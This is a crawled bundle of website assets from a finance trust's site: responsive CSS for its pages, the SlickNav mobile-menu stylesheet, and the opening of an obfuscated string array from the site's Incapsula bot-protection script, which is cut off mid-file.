			padding-right: 40px !important;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.documents tr.heading th:last-child,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tr.heading th:last-child {
			opacity: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.documents tr,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tr {
			display: flex;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.documents tr td,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tr td {
			min-width: inherit;
			padding-right: 0 !important;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.documents tr td.tile-link,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tr td.tile-link {
			margin-left: auto;
			margin-top: inherit;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee tr:not(.heading) td {
			min-width: 114px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col .table-legend {
			float: none;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .col-wrap {
			column-count: 1;
			column-gap: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .executive.col:last-child {
			margin-bottom: 0;
		}

		/* Email Alerts */

	/*---------------------------------------------------------
		Contact
	------------------------------------------------------------ */

		/* Sidebar */
		/* Email Alerts */

		/* Form */
		#contact-form .tile-heading {
			background-color: #092544;
		}

		#contact-form form {
			max-width: inherit;
		}

		#content #contact-form form p {
			display: block;
			align-items: inherit;
			margin-bottom: 12px;
		}

		#contact-form form label {
			max-width: inherit;
			margin-bottom: 4px;
			font-size: 14px;
			line-height: 26px;
		}

		#contact-form form input,
		#contact-form form textarea {
			font-size: 16px;
		    line-height: 18px;
		}

		#contact-form form input {
			padding: 4px 10px;
		}

		#contact-form .terms,
		#contact-form .captcha,
		#contact-form .submit {
			padding-left: 0;
		}

		#contact-form .terms label {
			float: left;
		}

		#contact-form .captcha > div {
			width: 100% !important;
		}

		#contact-form .submit {
			margin-top: 20px;
		}

	/*---------------------------------------------------------
		Press
	------------------------------------------------------------ */

		/* Press Item */
		#content .posts ul li:not(:last-child) {
			margin-bottom: 24px;
		}

		#content .posts ul li.col-wrap {
			display: block;
		}

		#content .posts ul li .col:first-child {
			max-width: inherit;
			flex: inherit;
			display: block;
			margin-bottom: 10px;
		}

		#content .posts span.post-date {
			font-size: 14px;
			line-height: 17px;
			margin-bottom: 3px;
		}

		#content .posts span.post-business {
			font-size: 14px;
			line-height: 20px;
		}

		#content .posts span.post-category {
			font-size: 12px;
			line-height: 16px;
			margin-bottom: 4px;
		}

		#content .posts .post-title {
			font-size: 18px;
			line-height: 24px;
		}

		/* Filters */
		.blog #content #filters {
			padding: 18px 25px;
		}

		.blog #content #filters > .col {
			display: block;
		}

		.blog #content #filters h3 {
			margin-bottom: 15px;
		}

		.blog #content #filters form > ul {
			display: block;
			flex-wrap: inherit;
			justify-content: inherit;
		}

		.blog #content #filters form > ul > li {
			display: block;
			flex: inherit;
			flex-wrap: inherit;
			align-items: inherit;
			margin-bottom: 24px;
		}

		.blog #content #filters h4 {
			font-size: 12px;
			line-height: 14px;
			margin-right: 0;
			margin-bottom: 8px;
			text-align: left;
		}

		.blog #content #filters label:not(.sf-label-checkbox) {
			width: 100%;
			padding-left: 0;
		}

		.blog #content #filters .sf-input-text,
		.blog #content #filters .sf-input-select {
			padding: 5px 10px;
		}

		.blog #content #filters form ul li ul {
			display: block;
			flex: inherit;
			flex-wrap: inherit;
			align-items: inherit;
		}

		.blog #content #filters .sf-field-reset {
			margin-right: 0;
			margin-bottom: 8px;
		}

		.blog #content #filters .sf-field-reset,
		.blog #content #filters .sf-field-submit {
			text-align: right;
			margin-right: 0;
		}

		/* Posts
		.blog #content .news #posts {
			width: 100%;
		} */

		/* Pagination */

	/*---------------------------------------------------------
		Single Press
	------------------------------------------------------------ */

		.single #content .posts .content-wrap:not(#related-news) .post-title {
			font-size: 18px;
			line-height: 24px;
			margin-bottom: 8px;
		}

		.single #content .posts .content-wrap:not(#related-news) .post-date,
		.single #content .posts .content-wrap:not(#related-news) .post-business {
			display: block;
		}

		.single #content .posts .content-wrap:not(#related-news) .post-business {
			margin-left: 0;
		}

		.single #content .posts .content-wrap:not(#related-news) .post-excerpt {
			margin-top: 24px;
			margin-bottom: 24px;
			padding-top: 24px;
			padding-bottom: 24px;
		}

		.single #content .posts .content-wrap:not(#related-news) .post-excerpt p {
			font-size: 18px;
			line-height: 28px;
		}

		.single #content .posts .content-wrap:not(#related-news) .post-content blockquote {
			margin-top: 32px;
			margin-bottom: 38px;
			margin-left: 16px;
			padding-right: 32px;
		}

		.single #content .posts .content-wrap:not(#related-news) .post-content blockquote p {
			font-size: 18px;
			line-height: 28px;
		}

		.single #content .posts .dpsp-share-text {
			margin-top: 32px;
			padding-top: 24px;
		}

		/* Related News
		#related-news #posts {
			width: 100%;
		}

		#related-news #posts > .col > .tile-link {
			padding-left: 0;
			text-align: right;
		} */

		/* Author Byline */
		.single #content #author-byline .col-wrap {
			padding: 0 0 25px 0;
		}

		.single #content #author-byline .col-wrap:not(:last-child) {
			border-bottom: 0;
		}

		.single #content #author-byline .executive-thumb {
			float: none;
			width: 100%;
			padding-right: 0;
			margin-bottom: 15px;
		}

		.single #content #author-byline .executive-card {
			float: none;
			width: 100%;
			padding: 0 25px;
			box-sizing: border-box;
			margin-bottom: 15px;
		}

		.single #content #author-byline .executive-section p.executive-title {
			margin-bottom: 15px;
		}

		.single #content #author-byline .executive-bio {
			padding: 0 25px;
			box-sizing: border-box;
		}

		.single #content #author-byline .tile-link {
			padding: 12px 25px 0;
			box-sizing: border-box;
		}


	/*---------------------------------------------------------
		Static Pages + 404
	------------------------------------------------------------ */

	/*---------------------------------------------------------
		Sitemap
	------------------------------------------------------------ */

	/*---------------------------------------------------------
		Footer
	------------------------------------------------------------ */

		#footer-wrap {
			padding: 26px 26px 36px 26px;
		}

		#footer-wrap .col-wrap {
			display: block;
		}

		#footer-wrap .col-wrap:not(:last-child) {
			margin-bottom: 44px;
		}

		#footer-wrap .col-wrap #footer-logo {
			width: 128px;
			height: 36px;
		}

		#footer-wrap .col-wrap #footer-nav {
			margin-top: 34px;
		}

		#footer-wrap .col-wrap #footer-nav li {
			display: block;
		}

		#footer-wrap .col-wrap #footer-nav li:not(:first-child) {
			margin-top: 16px;
			margin-left: inherit;
		}


		#footer-wrap .col-wrap #footer-terms li:not(:first-child) {
			margin-left: 20px;
		}

		#footer-wrap .col-wrap:last-child > .col:first-child {
			margin-bottom: 24px;
		}

}

/*
  ##Device = Tablets, Ipads
  ##Screen = 768px to 1180px
*/
@media only screen and (min-width: 768px) and (max-width: 1180px) {

	/*---------------------------------------------------------
		Header
	------------------------------------------------------------ */

		#header-wrap {
			padding: 25px 40px;
		}

		#title {
			max-width: 156px;
		}

		#title a {
			width: 156px;
			height: 48px;
		}

		#mobile-menu-trigger a.close {
			right: 44px;
			top: 32px;
		}

		body.mobile-menu-active #wrapper,
		body.mobile-menu-active #header,
		body.mobile-menu-active #header-wrap {
			height: 100vh;
		}

		#header #top-nav {
            position: fixed;
            float: none;
            width: 50%;
            height: 100vh;
            background: #00467f;
            right: -120%;
            top: 0;
            z-index: 9999;
            display: table;
            transition: right .7s ease-in-out;
            margin: inherit;
        }

        #header #top-nav.active {
            right: 0;
        }

		#header #wrap-top-nav-menu {
			display: block;
			height: 100vh;
			overflow: scroll;
		}

        #header #top-nav ul {
			width: 100%;
		    padding: 80px 26px 62px 26px;
		    box-sizing: border-box;
        }

        #header #top-nav .sub-menu {
            display: none;
        }

        #header #top-nav ul li {
            float: none;
            display: block;
			margin: 0 0 32px 0;
            text-align: left;
			cursor: pointer;
			position: relative;
        }

        #header #top-nav ul li:last-of-type {
            margin-bottom: 0;
        }

		#header #top-nav ul#menu-top-nav-menu li:after {
			display: none;
		}

		#header #top-nav ul#menu-top-nav-menu li {
			cursor: pointer;
		}

		#header #top-nav ul#menu-top-nav-menu li a {
			font-size: 18px;
			line-height: 24px;
		}

		#header #top-nav ul li.menu-item-has-children:before {
			display: block;
			content: "";
			position: absolute;
			right: 0;
			width: 14px;
			height: 24px;
			background-image: url(../images/mobilenav-trigger.svg);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			background-size: contain;
			transition: transform .2s ease-in;
		}

		#header #top-nav ul li.menu-item-has-children.menu-item-active:before {
			transform: rotate(180deg);
		}

		#header #top-nav ul#menu-top-nav-menu .sub-menu {
			position: inherit;
			min-width: inherit;
			display: block;
			overflow: hidden;
			padding-top: 0;
			height: 0;
		}

		#header #top-nav ul#menu-top-nav-menu .sub-menu li:first-child {
			margin-top: 18px;
		}

		#header #top-nav ul#menu-top-nav-menu .sub-menu li a {
			font-size: 16px;
		    line-height: 26px;
		}

        #mobile-menu-trigger {
            display: block;
        }

	/*---------------------------------------------------------
		Global styles
	------------------------------------------------------------ */

		/* Hero Banner */
		body.menu-hover #hero-banner {
			opacity: 1;
		}

		#hero-banner:before {
			content: "";
			display: block;
			height: 100%;
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			background-color: rgba(0,0,0,.34);
		}

		/* Tiles */
		/* Tile: Stat */
		/* Tile: Thin CTA */
		/* Tile: Hunt Companies CTA */


	/*---------------------------------------------------------
		Home
	------------------------------------------------------------ */

		/* Tile 2 */
		/* Featured News */

	/*---------------------------------------------------------
	    Leadership
	------------------------------------------------------------ */

	    /* Executive Item */

	/*---------------------------------------------------------
	    Single Leader
	------------------------------------------------------------ */

	    /* Leader Bio */
	    /* Executive Card */

	/*---------------------------------------------------------
	    Businesses
	------------------------------------------------------------ */

		/* Business Item */
		#content .business.content-tile {
			width: 50%;
			min-width: 50%;
		}

		#content .business.content-tile .col-wrap .business-thumb {
			margin-bottom: 20px;
		}

	/*---------------------------------------------------------
	    Single Business
	------------------------------------------------------------ */

		/* Product Description */

		/* Business Contacts */
		.single-business #content #business-contacts .executive-thumb {
			width: 45%;
			padding-right: 20px;
		}

		.single-business #content #business-contacts .executive-card {
			width: 55%;
			width: calc(55% - 20px);
		}

		/* Properties */

	/*---------------------------------------------------------
	    Contact
	------------------------------------------------------------ */

		.page-template-tm-contact #content .content-tile.red-theme {
			flex: 0 1 60%;
		}

		#contact-form form {
			width: 100%;
		}

		.page-template-tm-contact #content .content-tile.red-theme {
			flex: 1;
		}

	/*---------------------------------------------------------
	    News
	------------------------------------------------------------ */

		/* News Item */

		/* Filters */
		.blog #content #filters form ul li ul {
			flex: 0 1 60%;
		}

		/* Posts */
		.blog #content .news #posts {
			width: 100%;
		}

		/* Pagination */

	/*---------------------------------------------------------
	    Single News
	------------------------------------------------------------ */

		/* Related News */
		#related-news #posts {
			width: 100%;
		}

		#related-news #posts > .col > .tile-link {
			padding-left: 0;
			text-align: right;
		}

		/* Author Byline */
		.single #content #author-byline .executive-thumb {
			width: 45%;
			padding-right: 20px;
		}

		.single #content #author-byline .executive-card {
			width: 55%;
			width: calc(55% - 20px);
		}

	/*---------------------------------------------------------
	    Search Results
	------------------------------------------------------------ */

	    /* Sidebar */
	    /* Term Results */
	    /* Search Blog */
	    /* Results */

	/*---------------------------------------------------------
	    Static Pages
	------------------------------------------------------------ */
	/*---------------------------------------------------------
	    Sitemap
	------------------------------------------------------------ */

	/*---------------------------------------------------------
		Footer
	------------------------------------------------------------ */

		#footer-wrap {
			padding: 46px 25px 36px;
		}

		#footer-wrap .col-wrap {
			flex-direction: column;
		}

		#footer-wrap .col-wrap > .col,
		#footer-wrap .col-wrap > .col:first-child {
			width: 100%;
		}

		#footer-wrap .col-wrap > .col:not(:last-child) {
			margin-bottom: 32px;
		}

		/* Logo */
		#footer-wrap .col-wrap #footer-logo {
			margin-bottom: 0;
		}

		/* Copyright */

		/* Credits */
		#footer-wrap #credits p {
			font-size: 13px;
			line-height: 16px;
		}

		/* Footer Menu */

		/* Social */
		#footer-wrap .col-wrap > #search.col {
			margin-bottom: 24px;
		}

}

/*
  ##Device = Tablets, Ipads (portrait)
  ##Screen = 768px to 1180px
*/
@media only screen and (min-width: 768px) and (max-width: 1180px) and (orientation: portrait) {

	/*---------------------------------------------------------
		Global Styles
	------------------------------------------------------------ */

		/* Tile: Thin CTA */
		#content #thin-cta {
			flex-direction: column;
			text-align: center;
		}

		#content #thin-cta p {
			font-size: 30px;
			line-height: 38px;
		}

		#thin-cta a {
			margin-top: 20px;
			margin-left: 0;
		}

		/* Tile: Hunt Companies CTA */
		#content #hmg-cta {
			padding: 44px 0 32px;
		}

		#content #hmg-cta .content-wrap {
			padding: 0 25px;
		}

		#content #hmg-cta h3 {
			font-size: 20px;
			line-height: 27px;
		}

		#content #hmg-cta .tile-link {
			padding-top: 25px;
		}

		#content #hmg-cta a {
			max-width: inherit;
			font-size: 16px;
			line-height: 20px;
		}

	/*---------------------------------------------------------
		Single Business
	------------------------------------------------------------ */

		/* Business Contacts */
		.single-business #content #business-contacts .col-wrap {
			padding: 0 0 25px 0;
		}

		.single-business #content #business-contacts .col-wrap:not(:last-child) {
			border-bottom: 0;
		}

		.single-business #content #business-contacts .executive-thumb {
			float: none;
			width: 100%;
			padding-right: 0;
			margin-bottom: 15px;
		}

		.single-business #content #business-contacts .executive-card {
			float: none;
			width: 100%;
			padding: 0 25px;
			box-sizing: border-box;
			margin-bottom: 15px;
		}

		.single-business #content #business-contacts .executive-section p.executive-title {
			margin-bottom: 15px;
		}

		.single-business #content #business-contacts .executive-bio {
			padding: 0 25px;
			box-sizing: border-box;
		}

		.single-business #content #business-contacts .tile-link {
			padding: 12px 25px 0;
			box-sizing: border-box;
		}

	/*---------------------------------------------------------
		Single Leader
	------------------------------------------------------------ */

		/* Leader Bio */
		.single-leader #content #exec-bio {
			flex: 0 1 60%;
		}

		/* Executive Card */
		.single-leader #content #exec-card {
			flex: 0 1 40%;
		}

		.single-leader #content #exec-card .col-wrap {
			padding: 0;
		}

		.single-leader #content #exec-card .executive-section-wrap {
			padding: 0 25px 22px 25px;
		}

		#content .executive.content-tile .executive-section p {
			font-size: 14px;
			line-height: 22px;
		}

	/*---------------------------------------------------------
		News
	------------------------------------------------------------ */

		/* News Item */
		#content .news ul li:not(:last-child) {
			margin-bottom: 24px;
		}

		#content .news ul li .col-wrap {
			display: block;
		}

		#content .news ul li .col:first-child {
			max-width: inherit;
			flex: inherit;
			display: block;
			margin-bottom: 10px;
		}

		#content .news span.post-date {
			font-size: 14px;
			line-height: 17px;
			margin-bottom: 3px;
		}

		#content .news span.post-business {
			font-size: 14px;
			line-height: 20px;
		}

		#content .news span.post-category {
			font-size: 12px;
			line-height: 16px;
			margin-bottom: 4px;
		}

		#content .news .post-title {
			font-size: 18px;
			line-height: 24px;
		}

		/* Filters */
		.blog #content #filters {
			padding: 18px 25px;
		}

		.blog #content #filters > .col {
			display: block;
		}

		.blog #content #filters h3 {
			margin-bottom: 15px;
		}

		.blog #content #filters form > ul {
			display: block;
			flex-wrap: inherit;
			justify-content: inherit;
		}

		.blog #content #filters form > ul > li {
			display: block;
			flex: inherit;
			flex-wrap: inherit;
			align-items: inherit;
			margin-bottom: 24px;
		}

		.blog #content #filters h4 {
			font-size: 12px;
			line-height: 14px;
			margin-right: 0;
			margin-bottom: 8px;
			text-align: left;
		}

		.blog #content #filters label:not(.sf-label-checkbox) {
			width: 100%;
			padding-left: 0;
		}

		.blog #content #filters .sf-input-text,
		.blog #content #filters .sf-input-select {
			padding: 5px 10px;
		}

		.blog #content #filters form ul li ul {
			display: block;
			flex: inherit;
			flex-wrap: inherit;
			align-items: inherit;
		}

		.blog #content #filters .sf-field-reset {
			margin-right: 0;
			margin-bottom: 8px;
		}

		.blog #content #filters .sf-field-reset,
		.blog #content #filters .sf-field-submit {
			text-align: right;
			margin-right: 0;
		}

	/*---------------------------------------------------------
		Single News
	------------------------------------------------------------ */

		/* Business Contacts */
		.single #content #author-byline .col-wrap {
			padding: 0 0 25px 0;
		}

		.single #content #author-byline .col-wrap:not(:last-child) {
			border-bottom: 0;
		}

		.single #content #author-byline .executive-thumb {
			float: none;
			width: 100%;
			padding-right: 0;
			margin-bottom: 15px;
		}

		.single #content #author-byline .executive-card {
			float: none;
			width: 100%;
			padding: 0 25px;
			box-sizing: border-box;
			margin-bottom: 15px;
		}

		.single #content #author-byline .executive-section p.executive-title {
			margin-bottom: 15px;
		}

		.single #content #author-byline .executive-bio {
			padding: 0 25px;
			box-sizing: border-box;
		}

		.single #content #author-byline .tile-link {
			padding: 12px 25px 0;
			box-sizing: border-box;
		}

		/* Contact Form */
		.single #content #contact-form .col-wrap {
			padding-bottom: 38px;
		}

	/*---------------------------------------------------------
		Contact
	------------------------------------------------------------ */

		.page-template-tm-contact #content #contact-form,
		.page-template-tm-contact #content .content-tile.red-theme {
			flex: 0 1 100%;
		}

		.page-template-tm-contact #content #contact-form .col-wrap {
			padding-bottom: 38px;
		}

		.page-template-tm-contact #content .content-tile.red-theme .tile-heading {
			display: none;
		}

		#contact-form form {
			width: 100%;
			max-width: inherit;
		}

		#content #contact-form form p {
			display: block;
			align-items: inherit;
			margin-bottom: 15px;
		}

		#contact-form form label {
			max-width: inherit;
			margin-bottom: 6px;
		}

		#contact-form .terms,
		#contact-form .captcha,
		#contact-form .submit {
			padding-left: 0;
		}

		#contact-form .terms label {
			float: left;
		}

	/*---------------------------------------------------------
		Footer
	------------------------------------------------------------ */

}

/*
  ##Device = Tablets, Ipads (landscape)
  ##Screen = 768px to 1180px
*/
@media only screen and (min-width: 768px) and (max-width: 1180px) and (orientation: landscape) {}

/*
  ##Device = Smaller Desktops, Laptops
  ##Screen = 1181px to 1580px
*/
@media only screen and (min-width: 1181px) and (max-width: 1580px) {}

/*
  ##Device = Large Desktops
  ##Screen = 1920px
*/
@media screen and (min-width: 1920px) {}


--- FILE ---
content_type: text/css
request_url: https://www.lumentfinancetrust.com/wp-content/themes/LFT/stylesheets/slicknav.min.css
body_size: 822
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.3
 * (c) 2015 Josh Cope
 * licensed under MIT
 */.slicknav_menu:after,.slicknav_menu:before{display:table;content:" "}.slicknav_btn,.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_menu,.slicknav_menu *{box-sizing:border-box}.slicknav_nav,.slicknav_nav ul{padding:0;list-style:none;overflow:hidden}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left;color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.slicknav_menu:after{clear:both}.slicknav_nav li,.slicknav_nav ul{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_menu{*zoom:1;font-size:16px;background:#4c4c4c;padding:5px}.slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222}.slicknav_nav{clear:both;color:#fff;margin:0;font-size:.875em}.slicknav_nav ul{margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_brand{float:left;color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}







/* MANYFOLD */

/* Slicknav */

.slicknav_menu { display:none; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #fff;
}

.slicknav_menu .slicknav_btn {
    background: none; 
	padding-top:15px;
	padding-bottom:15px;
}
.slicknav_menu { background:none; }
.slicknav_nav { background:rgba(38,56,75,.75) }

.slicknav_menu {
  background: none;
  position: fixed;
  top: 38px;
  right: 0px;
  width: 100%;
  padding: 0px;
  z-index:1000;
}

.slicknav_nav .sub-menu li {
  min-height: 28px;
  padding-left: 10px;
  line-height: 24px;
}

.slicknav_nav .slicknav_row, .slicknav_nav a { margin:0px; }

.slicknav_nav ul { margin:0px; }

.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a, .slicknav_nav a {
  margin-left: 10px;
}

.slicknav_nav li {
    min-height: 44px;
    line-height: 44px;
}

.slicknav_nav a:hover { background:none; border-radius:initial; color:#fff; }

.slicknav_nav li:hover, .slicknav_nav li {
	background:rgba(38,56,75,.5)
	
}

.slicknav_nav a { text-transform:uppercase; margin-left:16px; }

.slicknav_menu .standout a {
  color: #b4e843;
  margin-left:8px
}

.slicknav_nav .slicknav_arrow { float:right;font-size:1.8em; margin-right:.3em; }

.slicknav_nav .slicknav_row:hover { 
	 background:rgba(38,56,75,1);
	 color:#fff;
}

.scrolled .slicknav_menu {
  background: rgba(38,56,75,.9);
  top: 0px;
}

@media screen and (max-width: 40em) {
	/* #menu is the original menu */
	#wrap-top-nav-menu {
		display:none;
	}

	.slicknav_menu {
		display:block;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.lumentfinancetrust.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=827148492
body_size: 20452
content:
var _0x805c=['\x63\x4d\x4f\x59\x77\x6f\x4d\x45\x52\x73\x4b\x71\x49\x4d\x4b\x6f','\x77\x71\x62\x43\x75\x45\x41\x3d','\x66\x30\x77\x39\x5a\x33\x78\x79\x77\x34\x66\x43\x69\x4d\x4f\x35\x77\x36\x4a\x63\x77\x34\x63\x42\x77\x6f\x7a\x44\x76\x4d\x4f\x2f\x4a\x32\x30\x36\x48\x6b\x7a\x43\x70\x73\x4b\x6f\x62\x48\x77\x55\x77\x72\x48\x43\x76\x46\x31\x66\x47\x7a\x34\x54\x42\x73\x4b\x44\x77\x37\x77\x47\x5a\x38\x4b\x57\x50\x77\x3d\x3d','\x77\x70\x38\x75\x77\x72\x6e\x43\x70\x63\x4b\x79\x77\x71\x6f\x3d','\x77\x71\x6a\x44\x6b\x45\x49\x3d','\x4b\x56\x38\x78\x47\x38\x4b\x6d\x77\x72\x4d\x3d','\x77\x37\x56\x65\x57\x56\x6f\x3d','\x77\x71\x66\x43\x6c\x31\x49\x5a\x77\x34\x6c\x72\x4d\x38\x4b\x59\x53\x67\x3d\x3d','\x45\x7a\x55\x30\x77\x36\x4d\x6e\x43\x67\x3d\x3d','\x47\x73\x4f\x6e\x77\x70\x44\x44\x6e\x63\x4f\x78\x65\x79\x59\x74\x77\x72\x67\x69\x4e\x32\x68\x45\x77\x71\x4c\x44\x74\x4d\x4f\x75','\x77\x34\x50\x43\x67\x4d\x4b\x45\x66\x63\x4f\x73','\x53\x30\x66\x44\x6b\x31\x2f\x44\x6d\x63\x4f\x6b','\x77\x35\x4d\x2f\x45\x4d\x4f\x59\x77\x34\x77\x47\x77\x72\x67\x2b\x58\x6d\x4c\x43\x6d\x42\x77\x64\x57\x63\x4f\x5a\x77\x70\x4a\x6d','\x41\x43\x77\x78\x77\x36\x55\x32','\x77\x34\x37\x43\x75\x6e\x6c\x55\x65\x38\x4b\x6b\x77\x35\x51\x3d','\x41\x7a\x33\x43\x67\x73\x4f\x75\x5a\x38\x4f\x39\x56\x4d\x4b\x41\x49\x43\x64\x4b\x77\x72\x64\x66\x57\x63\x4f\x45\x63\x6e\x42\x32\x77\x70\x33\x44\x72\x38\x4b\x66\x48\x30\x66\x44\x72\x30\x30\x65\x54\x67\x3d\x3d','\x77\x35\x6e\x43\x71\x32\x56\x76\x66\x77\x3d\x3d','\x77\x70\x33\x44\x6a\x55\x49\x3d','\x77\x36\x39\x64\x52\x56\x50\x43\x6d\x52\x33\x44\x76\x67\x3d\x3d','\x4e\x54\x76\x43\x73\x51\x6c\x4b\x66\x54\x38\x34\x4a\x63\x4b\x56\x54\x73\x4b\x72\x77\x71\x6b\x57\x77\x71\x78\x63\x5a\x38\x4b\x65','\x4c\x45\x73\x2f\x48\x63\x4b\x33','\x77\x37\x63\x47\x41\x7a\x58\x43\x6c\x38\x4b\x69\x58\x69\x59\x3d','\x77\x71\x48\x43\x6d\x42\x62\x43\x6a\x63\x4f\x72\x50\x48\x54\x43\x6c\x57\x74\x6f\x62\x6b\x55\x4e\x62\x63\x4b\x46\x49\x56\x72\x43\x6f\x30\x49\x3d','\x65\x63\x4b\x64\x4e\x57\x64\x38','\x77\x71\x38\x4f\x77\x37\x68\x77\x77\x35\x70\x68\x59\x79\x58\x44\x73\x67\x3d\x3d','\x77\x34\x59\x4f\x77\x6f\x76\x43\x72\x69\x4a\x70\x77\x6f\x4c\x44\x73\x67\x3d\x3d','\x77\x70\x66\x44\x76\x38\x4b\x50\x77\x37\x42\x42\x77\x35\x33\x43\x71\x32\x33\x43\x76\x6b\x42\x38\x4a\x32\x68\x72\x77\x34\x38\x44\x4f\x67\x3d\x3d','\x77\x6f\x6a\x44\x72\x52\x76\x44\x6f\x6b\x4d\x56\x77\x71\x5a\x6a\x77\x70\x7a\x43\x6e\x41\x67\x57\x77\x37\x6b\x3d','\x42\x30\x44\x43\x69\x6a\x48\x43\x6d\x31\x73\x3d','\x77\x37\x52\x56\x45\x43\x2f\x43\x6a\x73\x4b\x55\x5a\x63\x4b\x38\x50\x41\x3d\x3d','\x57\x31\x50\x44\x68\x38\x4f\x7a\x4b\x78\x38\x3d','\x4d\x69\x7a\x43\x6e\x4d\x4f\x6d\x62\x73\x4f\x6f\x54\x38\x4b\x43','\x77\x35\x67\x6d\x44\x38\x4f\x43\x77\x35\x38\x55','\x77\x71\x72\x44\x72\x77\x50\x44\x70\x32\x55\x59\x77\x70\x39\x43\x77\x6f\x72\x43\x6d\x51\x41\x3d','\x48\x55\x48\x44\x70\x53\x62\x44\x67\x63\x4b\x76','\x77\x36\x66\x44\x71\x42\x44\x43\x72\x79\x45\x70','\x42\x73\x4f\x35\x4f\x69\x58\x43\x72\x43\x6b\x3d','\x47\x4d\x4f\x61\x63\x73\x4f\x57\x52\x63\x4b\x5a','\x77\x37\x56\x57\x77\x70\x6a\x44\x72\x4d\x4f\x4e','\x77\x6f\x4c\x44\x71\x38\x4b\x54\x77\x36\x52\x63\x77\x34\x41\x3d','\x77\x71\x44\x43\x69\x4d\x4f\x66','\x5a\x79\x49\x70\x77\x72\x44\x44\x72\x4d\x4b\x34','\x77\x72\x7a\x43\x6d\x63\x4f\x4c\x77\x72\x6e\x44\x6c\x38\x4b\x74','\x48\x4d\x4b\x59\x77\x35\x38\x47\x77\x72\x77\x62','\x58\x46\x58\x44\x6d\x45\x6a\x44\x6d\x63\x4f\x37\x77\x6f\x46\x32\x77\x72\x59\x3d','\x77\x37\x63\x4e\x77\x70\x62\x43\x76\x42\x67\x6e','\x77\x72\x6e\x44\x75\x77\x6e\x44\x72\x56\x77\x65\x77\x72\x70\x4a\x77\x6f\x6a\x43\x6e\x77\x34\x51','\x77\x35\x33\x44\x6a\x78\x66\x43\x74\x54\x49\x79\x77\x71\x56\x4c\x77\x36\x48\x44\x6a\x7a\x67\x3d','\x4e\x68\x66\x44\x69\x73\x4f\x59\x77\x71\x52\x4f','\x59\x4d\x4f\x59\x77\x72\x30\x78\x51\x63\x4b\x33\x49\x63\x4b\x69\x77\x35\x62\x43\x74\x77\x6c\x4c\x64\x51\x3d\x3d','\x4f\x38\x4f\x5a\x65\x32\x48\x44\x6e\x58\x34\x3d','\x47\x6b\x62\x44\x75\x67\x6a\x44\x6d\x63\x4b\x2b\x77\x34\x73\x51\x4b\x63\x4f\x49\x77\x34\x38\x4b\x77\x71\x51\x33\x77\x36\x34\x67\x57\x44\x77\x46\x77\x36\x62\x44\x6e\x32\x76\x43\x67\x77\x3d\x3d','\x59\x63\x4f\x50\x77\x72\x6b\x44\x51\x4d\x4b\x77','\x4d\x67\x2f\x43\x6b\x63\x4f\x72\x5a\x63\x4f\x79\x53\x63\x4b\x61\x50\x31\x5a\x7a\x77\x70\x39\x76\x59\x63\x4f\x2f\x65\x57\x41\x33\x77\x6f\x50\x44\x72\x73\x4b\x55\x43\x67\x3d\x3d','\x65\x45\x31\x6e\x59\x6e\x34\x32','\x77\x35\x48\x43\x6a\x73\x4b\x4c\x66\x63\x4f\x6b\x51\x52\x44\x44\x74\x53\x31\x32\x53\x38\x4f\x43\x4d\x30\x44\x43\x6d\x4d\x4f\x31\x48\x69\x76\x44\x6a\x52\x6e\x43\x71\x38\x4b\x4e\x56\x4d\x4b\x54\x77\x71\x7a\x43\x6f\x38\x4f\x43\x77\x36\x46\x4c\x65\x67\x3d\x3d','\x57\x38\x4f\x6f\x77\x71\x63\x56\x56\x73\x4b\x6e\x50\x4d\x4b\x6d\x77\x34\x48\x43\x70\x68\x4a\x37\x61\x47\x63\x4d\x4f\x73\x4f\x55\x77\x36\x76\x44\x76\x63\x4f\x72\x4a\x51\x3d\x3d','\x77\x34\x6b\x34